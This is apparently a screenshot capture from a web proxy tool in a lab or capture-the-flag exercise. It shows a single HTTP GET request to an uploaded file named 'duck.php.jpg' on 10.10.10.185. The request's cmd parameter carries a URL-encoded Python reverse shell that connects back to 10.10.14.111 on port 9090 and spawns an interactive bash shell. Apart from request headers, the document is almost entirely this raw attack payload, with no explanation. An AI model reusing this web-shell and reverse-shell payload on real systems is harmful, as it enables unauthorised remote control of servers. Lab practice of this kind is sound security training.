 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/images/uploads/duck.php.jpg?cmd=python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(
socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.111",9090))%3bos.dup2(s.fileno(),0)
%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(["/bin/bash","-i"])%
3b' HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1